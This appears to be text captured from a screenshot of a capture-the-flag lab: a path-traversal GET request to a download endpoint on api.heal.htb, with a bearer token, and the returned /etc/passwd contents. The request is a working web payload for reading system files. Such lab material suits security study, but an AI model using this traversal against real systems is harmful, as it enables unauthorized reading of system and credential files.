 GET /download?filename=../../../../../etc/passwd HTTP/1.1
Host: api.heal.htb
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1
g-LFFMQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Origin: http://heal.htb
Referer: http://heal.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin